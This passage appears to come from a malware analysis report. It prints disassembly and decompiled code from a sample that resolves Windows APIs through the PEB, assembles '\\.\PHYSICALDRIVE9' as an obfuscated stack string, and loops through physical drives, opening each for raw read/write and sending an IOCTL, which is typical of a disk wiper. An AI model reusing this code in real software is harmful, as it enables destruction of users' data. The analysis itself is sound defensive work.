 mov     [ebp+var_48+3], 0
mov     [ebp+var_44], 0
mov     [ebp+var_43], 0
loc_401423:
lea     ecx, [ebp+var_68]
mov     [ebp+var_80C], ecx
push    0
push    80h ; '€'
push    3
push    0
push    3
push    0C0000000h
mov     edx, [ebp+var_80C]
push    edx
call    [ebp+var_CreateFile]
mov     [ebp+var_4], eax
cmp     [ebp+var_4], 0FFFFFFFFh
jz      short loc_401480
push    0
lea     eax, [ebp+var_808]
push    eax
push    0
push    0
push    1920
lea     ecx, [ebp+int_480]
push    ecx
push    507988
mov     edx, [ebp+var_4]
push    edx
call    [ebp+var_DeviceIoControl]
mov     eax, [ebp+var_4]
push    eax
call    [ebp+var_8]
loc_401480:
mov     cl, [ebp+var_48+2]
mov     [ebp+var_48+2], cl
mov     dl, [ebp+var_48+2]
sub     dl, 1
mov     [ebp+var_48+2], dl
mov     eax, [ebp+var_7F4]
mov     ecx, [ebp+var_7F4]
sub     ecx, 1
mov     [ebp+var_7F4], ecx
test    eax, eax
jnz     loc_401423
mov     esp, ebp
Decrement loop
43 v23[4] = 0;
44 v23[5] = 0;
45 strcpy(arg_CreateFile, "CreateFileW");
46 var_CreateFile = PEB_ldr(v18, arg_CreateFile);
47 var_DeviceIoControl = PEB_ldr(v18, v16);
48 v24 = 0;
49 strcpy(v3, "CloseHandle");
50 v24 = PEB_ldr(v18, v3);
51 v4 = 9;
52 v1 = 0;
53 v25 = -1;
54 sub_402B10((int)int_480, 1920);
55 strcpy(v7, "\\");
56 strcpy(&v7[2], "\\");
57 strcpy(v8, ".");
58 strcpy(&v8[2], "\\");
59 strcpy(v9, "P");
60 strcpy(&v9[2], "H");
61 strcpy(v10, "Y");
62 strcpy(&v10[2], "S");
63 strcpy(v11, "I");
64 strcpy(&v11[2], "C");
65 strcpy(v12, "A");
66 strcpy(&v12[2], "L");
67 strcpy(v13, "D");
68 strcpy(&v13[2], "R");
69 strcpy(v14, "I");
70 strcpy(&v14[2], "V");
71 strcpy(v15, "E");
72 strcpy(&v15[2], "9");
73 v15[4] = 0;
74 v15[5] = 0;
75 do
76 {
77 v25 = ((int (__stdcall *)(char *, unsigned int, int, _DWORD, int, MACRO_FILE, _DWORD))var_CreateFile)(
78 v7,
79 0xC0000000, // GENERIC_READ | GENERIC_WRITE
80 3,
81 0,
82 3,
\\\\.\\PHYSICALDRIVE9